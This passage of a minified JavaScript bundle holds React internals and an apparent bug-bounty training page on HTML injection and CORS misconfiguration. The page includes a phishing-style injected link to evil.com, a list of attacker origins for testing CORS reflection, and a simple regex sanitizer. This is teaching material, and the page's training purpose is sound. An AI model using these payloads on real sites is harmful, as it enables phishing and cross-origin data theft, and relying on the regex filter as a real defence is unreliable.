");for(Ft=0;Ft<Xi.length;Ft++)Dt=Xi[Ft],$o=Dt.toLowerCase(),Qo=Dt[0].toUpperCase()+Dt.slice(1),hn($o,"on"+Qo);hn(vs,"onAnimationEnd");hn(ys,"onAnimationIteration");hn(gs,"onAnimationStart");hn("dblclick","onDoubleClick");hn("focusin","onFocus");hn("focusout","onBlur");hn(ws,"onTransitionEnd");lt("onMouseEnter",["mouseout","mouseover"]);lt("onMouseLeave",["mouseout","mouseover"]);lt("onPointerEnter",["pointerout","pointerover"]);lt("onPointerLeave",["pointerout","pointerover"]);Mn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Mn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Ot="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Op=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ot));Rr="_reactListening"+Math.random().toString(36).slice(2);Mp=/\r\n?/g,Ip=/\u0000|\uFFFD/g;Ko=typeof setTimeout==="function"?setTimeout:void 0,Up=typeof clearTimeout==="function"?clearTimeout:void 0,qi=typeof Promise==="function"?Promise:void 0,Bp=typeof queueMicrotask==="function"?queueMicrotask:typeof qi<"u"?function(e){return qi.resolve(null).then(e).catch(Vp)}:Ko;dt=Math.random().toString(36).slice(2),Be="__reactFiber$"+dt,bt="__reactProps$"+dt,Ye="__reactContainer$"+dt,Yo="__reactEvents$"+dt,Wp="__reactListeners$"+dt,$p="__reactHandles$"+dt;Xo=[];mn={},te=vn(mn),ce=vn(!1),Tn=mn;Xn=[],we=[];Hp=Ze.ReactCurrentBatchConfig;it=Ls(!0),Ts=Ls(!1),il=vn(null);sr={},We=vn(sr),er=vn(sr),nr=vn(sr);V=vn(0);co=[];Hr=Ze.ReactCurrentDispatcher,fo=Ze.ReactCurrentBatchConfig;dl={readContext:Ce,useCallback:b,useContext:b,useEffect:b,useImperativeHandle:b,useInsertionEffect:b,useLayoutEffect:b,useMemo:b,useReducer:b,useRef:b,useState:b,useDebugValue:b,useDeferredValue:b,useTransition:b,useMutableSource:b,useSyncExternalStore:b,useId:b,unstable_isNewReconciler:!1},Xp={readContext:Ce,useCallback:function(e,n){return Ue().memoizedState=[e,n===void 0?null:n],e},useContext:Ce,useEffect:ia,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,xr(4194308,4,xs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return xr(4194308,4,e,n)},useInsertionEffect:function(e,n){return xr(4,2,e,n)},useMemo:function(e,n){var t=Ue();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=Ue();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Kp.bind(null,W,e),[r.memoizedState,e]},useRef:function(e){var n=Ue();return e={current:e},n.memoizedState=e},useState:ua,useDebugValue:Au,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ua(!1),n=e[0];return e=Ap.bind(null,e[1]),Ue().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=W,l=Ue();if(I){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),X===null)throw Error(w(349));(Fn&30)!==0||Is(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ia(Bs.bind(null,r,o,e),[e]),r.flags|=2048,lr(9,Us.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=Ue(),n=X.identifierPrefix;if(I){var t=xe,r=He;t=(r&~(1<<32-Fe(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=tr++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=xp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Gp={readContext:Ce,useCallback:Ks,useContext:Ce,useEffect:xu,useImperativeHandle:As,useInsertionEffect:Qs,useLayoutEffect:Hs,useMemo:Ys,useReducer:po,useRef:$s,useState:function(){return po(rr)},useDebugValue:Au,useDeferredValue:function(e){var n=_e();return Xs(n,A.memoizedState,e)},useTransition:function(){var e=po(rr)[0],n=_e().memoizedState;return[e,n]},useMutableSource:Os,useSyncExternalStore:Ms,useId:Gs,unstable_isNewReconciler:!1},Zp={readContext:Ce,useCallback:Ks,useContext:Ce,useEffect:xu,useImperativeHandle:As,useInsertionEffect:Qs,useLayoutEffect:Hs,useMemo:Ys,useReducer:mo,useRef:$s,useState:function(){return mo(rr)},useDebugValue:Au,useDeferredValue:function(e){var n=_e();return A===null?n.memoizedState=e:Xs(n,A.memoizedState,e)},useTransition:function(){var e=mo(rr)[0],n=_e().memoizedState;return[e,n]},useMutableSource:Os,useSyncExternalStore:Ms,useId:Gs,unstable_isNewReconciler:!1};Pl={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=ue(),l=fn(e),o=Ae(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=sn(e,o,l),n!==null&&(De(n,e,l,r),Qr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=ue(),l=fn(e),o=Ae(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=sn(e,o,l),n!==null&&(De(n,e,l,r),Qr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=ue(),r=fn(e),l=Ae(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=sn(e,l,r),n!==null&&(De(n,e,r,t),Qr(n,e,r))}};Jp=typeof WeakMap==="function"?WeakMap:Map;qp=Ze.ReactCurrentOwner;tu={dehydrated:null,treeContext:null,retryLane:0};ic=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};lu=function(){};ac=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,zn(We.current);var o=null;switch(t){case"input":l=_o(e,l),r=_o(e,r),o=[];break;case"select":l=$({},l,{value:void 0}),r=$({},r,{value:void 0}),o=[];break;case"textarea":l=No(e,l),r=No(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=tl)}To(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var i=l[d];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(xt.hasOwnProperty(d)?o||(o=[]):(o=o||[]).push(d,null));for(d in r){var a=r[d];if(i=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&a!==i&&(a!=null||i!=null))if(d==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(d,t)),t=a;else d==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(d,a)):d==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(d,""+a):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(xt.hasOwnProperty(d)?(a!=null&&d==="onScroll"&&O("scroll",e),o||i===a||(o=[])):(o=o||[]).push(d,a))}t&&(o=o||[]).push("style",t);var d=o;if(n.updateQueue=d)n.flags|=4}};sc=function(e,n,t,r){t!==r&&(n.flags|=4)};tm=typeof WeakSet==="function"?WeakSet:Set;om=Math.ceil,pl=Ze.ReactCurrentDispatcher,Yu=Ze.ReactCurrentOwner,Ee=Ze.ReactCurrentBatchConfig,qn=vn(0);Sc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||ce.current)se=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return se=!1,bp(e,n,t);se=(e.flags&131072)!==0?!0:!1}else se=!1,I&&(n.flags&1048576)!==0&&Ps(n,ul,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Ar(e,n),e=n.pendingProps;var l=ot(n,te.current);tt(n,t),l=Qu(null,n,r,e,l,t);var o=Hu();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,fe(r)?(o=!0,ll(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Uu(n),l.updater=Pl,n.stateNode=l,l._reactInternals=n,jo(n,r,e,t),n=nu(null,n,r,!0,o,t)):(n.tag=0,I&&o&&Tu(n),oe(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Ar(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=mm(r),e=Le(r,e),l){case 0:n=eu(null,n,r,e,t);break e;case 1:n=ha(null,n,r,e,t);break e;case 11:n=pa(null,n,r,e,t);break e;case 14:n=ma(null,n,r,Le(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),eu(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),ha(e,n,r,l,t);case 3:e:{if(lc(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,Fs(e,n),sl(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=st(Error(w(423)),n),n=va(e,n,r,t,l);break e}else if(r!==l){l=st(Error(w(424)),n),n=va(e,n,r,t,l);break e}else for(he=an(n.stateNode.containerInfo.firstChild),ve=n,I=!0,Re=null,t=Ts(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(ut(),r===l){n=Ge(e,n,t);break e}oe(e,n,r,t)}n=n.child}return n;case 5:return Ds(n),e===null&&Zo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Ao(r,l)?u=null:o!==null&&Ao(r,o)&&(n.flags|=32),rc(e,n),oe(e,n,u,t),n.child;case 6:return e===null&&Zo(n),null;case 13:return oc(e,n,t);case 4:return Bu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=it(n,null,r,t):oe(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),pa(e,n,r,l,t);case 7:return oe(e,n,n.pendingProps,t),n.child;case 8:return oe(e,n,n.pendingProps.children,t),n.child;case 12:return oe(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,D(il,r._currentValue),r._currentValue=u,o!==null)if(Oe(o.value,u)){if(o.children===l.children&&!ce.current){n=Ge(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ae(-1,t&-t),a.tag=2;var d=o.updateQueue;if(d!==null){d=d.shared;var v=d.pending;v===null?a.next=a:(a.next=v.next,v.next=a),d.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Jo(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Jo(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}oe(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,tt(n,t),l=Ce(l),r=r(l),n.flags|=1,oe(e,n,r,t),n.child;case 14:return r=n.type,l=Le(r,n.pendingProps),l=Le(r.type,l),ma(e,n,r,l,t);case 15:return nc(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),Ar(e,n),n.tag=1,fe(r)?(e=!0,ll(n)):e=!1,tt(n,t),js(n,r,l),jo(n,r,l,t),nu(null,n,r,!0,e,t);case 19:return uc(e,n,t);case 22:return tc(e,n,t)}throw Error(w(156,n.tag))};Pc=typeof reportError==="function"?reportError:function(e){console.error(e)};Rl.prototype.render=ni.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));Tl(e,n,null,null)};Rl.prototype.unmount=ni.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;On(function(){Tl(null,e,null,null)}),n[Ye]=null}};Rl.prototype.unstable_scheduleHydration=function(e){if(e){var n=ts();e={blockedOn:null,target:e,priority:n};for(var t=0;t<en.length&&n!==0&&n<en[t].priority;t++);en.splice(t,0,e),t===0&&ls(e)}};es=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Lt(n.pendingLanes);t!==0&&(Su(n,t|1),de(n,H()),(R&6)===0&&(ct=H()+500,yn()))}break;case 13:On(function(){var r=Xe(e,1);if(r!==null){var l=ue();De(r,e,1,l)}}),ei(e,1)}};Eu=function(e){if(e.tag===13){var n=Xe(e,134217728);if(n!==null){var t=ue();De(n,e,134217728,t)}ei(e,134217728)}};ns=function(e){if(e.tag===13){var n=fn(e),t=Xe(e,n);if(t!==null){var r=ue();De(t,e,n,r)}ei(e,n)}};ts=function(){return F};rs=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};Do=function(e,n,t){switch(n){case"input":if(Po(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=El(r);if(!l)throw Error(w(90));Ma(r),Po(r,l)}}}break;case"textarea":Ua(e,t);break;case"select":n=t.value,n!=null&&jn(e,!!t.multiple,n,!1)}};xa=Zu;Aa=On;wm={usingClientEntryPoint:!1,Events:[ar,Kn,El,Qa,Ha,Zu]},Pt={findFiberByHostInstance:_n,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},km={bundleType:Pt.bundleType,version:Pt.version,rendererPackageName:Pt.rendererPackageName,rendererConfig:Pt.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ze.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Xa(e),e===null?null:e.stateNode},findFiberByHostInstance:Pt.findFiberByHostInstance||ym,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Wn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Wn.isDisabled&&Wn.supportsFiber)try{gl=Wn.inject(km),Ve=Wn}catch(e){}}zc=wm,Ic=Zu});var Qc=fr((Fm,$c)=>{Vc();function Wc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Wc)}catch(e){console.error(e)}}Wc(),$c.exports=ri});var Hc=fr((Em)=>{var cr=wn(Qc(),1);Em.createRoot=cr.createRoot,Em.hydrateRoot=cr.hydrateRoot;var Sm});var Gc=wn(ht(),1),Zc=wn(Hc(),1);var q=wn(ht(),1);var xc=wn(ht(),1),Cm=Symbol.for("react.element"),_m=Symbol.for("react.fragment"),Pm=Object.prototype.hasOwnProperty,zm=xc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Nm={key:!0,ref:!0,__self:!0,__source:!0};function Ac(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)Pm.call(n,r)&&!Nm.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:Cm,type:e,key:o,ref:u,props:l,_owner:zm.current}}var li=_m,c=Ac,h=Ac;var pe="https://m7tech.name.ng",pt="https://m7tech.name.ng/bugbounty.html",Ol="db636df2f0cc4b9ccbfeb5019fb4536c",Kc="https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c";var Yc=[{id:"overview",label:"Overview",kbd:"01"},{id:"html",label:"HTML Injection",kbd:"02"},{id:"cors",label:"CORS",kbd:"03"},{id:"simulators",label:"Lab Simulator",kbd:"04"},{id:"workflow",label:"Workflow",kbd:"05"}];function Xc({id:e,position:n}){let t=`${e}-ad-container`;return q.useEffect(()=>{try{let r=document.getElementById(t);if(!r)return;if(r.querySelector(`script[src="${Kc}"]`))return;let l=document.createElement("script");l.type="text/javascript",l.text=`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`,r.appendChild(l);let o=document.createElement("script");o.type="text/javascript",o.src=Kc,o.async=!0,o.onerror=()=>{},r.appendChild(o)}catch{}},[t]),c(li,{children:h("div",{id:e,className:"ad-slot w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner overflow-hidden",role:"complementary","aria-label":`Advertisement ${n}`,style:{maxWidth:"100%"},children:[c("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),c("div",{className:"w-full flex justify-center items-center overflow-hidden",style:{maxWidth:"100%"},children:c("div",{id:t,className:"w-full max-w-[728px] min-h-[90px] flex justify-center items-center overflow-x-auto",style:{maxWidth:"100%"},children:h("div",{style:{display:"none"},"aria-hidden":"true",children:[c("script",{dangerouslySetInnerHTML:{__html:`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`}}),c("span",{"data-ad-url":"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c",children:"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c"}),c("span",{"data-ad-base":"https://bauval.org/22/",children:"https://bauval.org/22/"})]})})}),c("div",{className:"w-full flex justify-center items-center overflow-hidden mt-2",style:{maxWidth:"100%"},children:h("div",{className:"w-full flex flex-col items-center",children:[c("script",{dangerouslySetInnerHTML:{__html:`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`}}),c("script",{src:"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c",async:!0})]})})]})})}function oi(){let[e,n]=q.useState("overview"),[t,r]=q.useState("<a href=https://evil.com>Verify Account</a>"),[l,o]=q.useState("body"),[u,i]=q.useState(!0),[a,d]=q.useState("https://evil.com"),[v,g]=q.useState("reflect"),[y,S]=q.useState(null),C=q.useRef(null),[z,B]=q.useState(!1);q.useEffect(()=>{B(!0),document.title="M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery";let m=(gn,Ml)=>{let Pe=document.querySelector(`meta[name="${gn}"]`);if(!Pe)Pe=document.createElement("meta"),Pe.name=gn,document.head.appendChild(Pe);Pe.content=Ml},_=(gn,Ml)=>{let Pe=document.querySelector(`meta[property="${gn}"]`);if(!Pe)Pe=document.createElement("meta"),Pe.setAttribute("property",gn),document.head.appendChild(Pe);Pe.content=Ml};m("description","Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology."),m("keywords","bug bounty, HTML injection, CORS, XSS, cybersecurity, M7Tech"),m("robots","index, follow"),m("theme-color","#0F0F0F"),m("twitter:card","summary_large_image"),m("twitter:title","M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery"),m("twitter:description","Interactive labs for HTML Injection & CORS misconfiguration. Production methodology from M7Tech."),_("og:title","M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery"),_("og:description","Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology."),_("og:url",pt),_("og:type","article"),_("og:site_name","M7Tech");let L=document.querySelector('link[rel="canonical"]');if(!L)L=document.createElement("link"),L.rel="canonical",document.head.appendChild(L);L.href=pt;let T="json-ld-techarticle",re=document.getElementById(T);if(!re)re=document.createElement("script"),re.id=T,re.type="application/ld+json",document.head.appendChild(re);re.textContent=JSON.stringify({"@context":"https://schema.org","@type":"TechArticle",headline:"M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery",description:"Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology.",author:{"@type":"Organization",name:"M7Tech",url:"https://m7tech.name.ng"},publisher:{"@type":"Organization",name:"M7Tech",url:"https://m7tech.name.ng"},mainEntityOfPage:pt,datePublished:"2026-01-01",dateModified:"2026-05-13",keywords:["bug bounty","HTML injection","CORS","cybersecurity"]})},[]);let f=(m,_)=>{let L=document.createElement("textarea");L.value=m,L.style.position="fixed",L.style.opacity="0",document.body.appendChild(L),L.select();try{document.execCommand("copy")}catch{}document.body.removeChild(L),S(_),setTimeout(()=>S(null),1800)},s=(m)=>{n(m),setTimeout(()=>{C.current?.scrollIntoView({behavior:"smooth",block:"start"})},60)},p=(m)=>{let _=m.replace(/<script[\s\S]*?>[\s\S]*?<\/script>/gi,"[removed:script]");return _=_.replace(/\s+on\w+\s*=\s*("[^"]*"|'[^']*'|[^\s>]+)/gi,""),_=_.replace(/javascript:/gi,"blocked:"),_},k=q.useMemo(()=>{if(!u)return null;return p(t)},[t,u]),E=q.useMemo(()=>{let m,_,L=!1;if(v==="reflect")m=a||"https://evil.com",_="true",L=!0;else if(v==="wildcard")m="*",_="false",L=!1;else m="null",_="true",L=!0;return{acao:m,acac:_,vulnerable:L}},[a,v]),N=["https://evil.com","null","https://sub.target.com","https://target.com.evil.com","https://attacker.com"];return h("div",{className:`min-h-screen bg-[#0F0F0F] text-white antialiased flex flex-col selection:bg-[#FACC15] selection:text-[#0F0F0F] ${z?"animate-[fadeIn_0.6s_ease]":"opacity-0"}`,style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[c("style",{children:`
        @keyframes fadeIn { from { opacity:0; transform: translateY(6px);} to { opacity:1; transform: translateY(0);} }
        .no-scrollbar::-webkit-scrollbar{ display:none; } .no-scrollbar{ -ms-overflow-style:none; scrollbar-width:none; }
        .ad-slot iframe{ max-width:100% !important; width:100% !important; }
        .ad-slot { contain: layout; }
      `}),h("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:[h("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-[80px] flex items-center justify-between",children:[h("a",{href:pe,className:"flex items-center gap-3 group","aria-label":"M7Tech Home",children:[c("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),h("div",{className:"flex flex-col",children:[c("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),c("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),c("nav",{"aria-label":"Primary",children:h("a",{href:pe,className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0","aria-label":"Back to M7Tech main site",children:[c("span",{"aria-hidden":"true",children:"←"}),c("span",{children:"Back to M7tech"})]})})]}),c("div",{className:"border-t border-[#2A2A2A]/40 bg-[#0F0F0F]/50",children:c("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:h("nav",{"aria-label":"Bug Bounty sections",className:"flex items-center gap-2 overflow-x-auto py-3 no-scrollbar",children:[Yc.map((m)=>h("button",{onClick:()=>s(m.id),"aria-label":`View ${m.label} section`,"aria-current":e===m.id?"page":void 0,className:`px-4 py-2 rounded-full text-[13px] font-bold whitespace-nowrap transition-all border flex items-center gap-2 ${e===m.id?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] shadow":"bg-[#1A1A1A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:[c("span",{className:"text-[10px] opacity-60 font-mono",children:m.kbd}),m.label]},m.id)),h("div",{className:"ml-auto hidden sm:flex items-center gap-2 text-[10px] font-mono text-[#A1A1AA]","aria-live":"polite",children:[c("span",{className:"w-2 h-2 rounded-full bg-emerald-400 animate-pulse","aria-hidden":"true"}),"Production • M7Tech Academy"]})]})})})]}),h("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-8",children:[c(Xc,{id:"ad-top",position:"top"}),h("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-[28px] p-8 sm:p-12 relative overflow-clip shadow-2xl",children:[c("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none","aria-hidden":"true"}),c("div",{className:"absolute -left-20 -bottom-20 w-72 h-72 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none","aria-hidden":"true"}),h("div",{className:"max-w-3xl space-y-5 relative",children:[h("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[c("span",{"aria-hidden":"true",children:"⚡"})," Bug Bounty Academy • Production v2.1"]}),h("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[0.95] tracking-tight",children:["Master Bug Bounty ",c("br",{}),c("span",{className:"text-[#FACC15]",children:"Like a Pro Hunter"})]}),h("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed max-w-2xl",children:["Official training hub at ",c("a",{href:pe,className:"text-white underline decoration-[#FACC15]/40 hover:decoration-[#FACC15] underline-offset-4",children:"m7tech.name.ng"}),". Learn HTML Injection, CORS misconfigurations, interactive labs, and the exact workflow used on HackerOne, Bugcrowd, and private programs. Single-file production build, no build step, optimized for upload to ",c("code",{className:"text-[#FACC15] bg-[#1A1A1A] px-1 rounded",children:"/bugbounty.html"}),"."]}),h("div",{className:"flex flex-wrap gap-3 pt-2",children:[c("button",{onClick:()=>s("simulators"),className:"px-5 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold rounded-xl hover:bg-[#EAB308] transition","aria-label":"Open lab simulator",children:"Open Lab Simulator →"}),c("a",{href:pe,className:"px-5 py-3 bg-[#1A1A1A] border border-[#2A2A2A] text-white font-bold rounded-xl hover:border-[#FACC15]/40 transition","aria-label":"Return to main site",children:"Return to M7tech Main Page"})]}),h("div",{className:"pt-2 text-[11px] font-mono text-[#A1A1AA]/70",children:["Tailwind via CDN (dev) → replace with compiled CSS in production: ",h("code",{className:"bg-[#1A1A1A] px-1 rounded",children:["tailwind.config = ","{colors:{brandYellow:'#FACC15'}}"]})]})]})]}),h("section",{ref:C,className:"grid grid-cols-1 lg:grid-cols-[minmax(0,1fr)_340px] gap-8 scroll-mt-28","aria-live":"polite",children:[h("div",{className:"min-w-0",children:[e==="overview"&&h("article",{className:"space-y-6",children:[h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[h("h2",{className:"text-2xl font-black flex items-center gap-3",children:[c("span",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] flex items-center justify-center","aria-hidden":"true",children:"◐"}),"Overview: How M7Tech Hunts"]}),h("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["Bug bounty is not about spamming payloads. It's about parser understanding. We teach ",c("strong",{className:"text-white",children:"Map → Context → Payload → Impact"}),". This production build removes React dev overhead, inlines critical CSS, defers ads, and passes WCAG contrast with brandYellow #FACC15 on brandBlack #0F0F0F."]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl 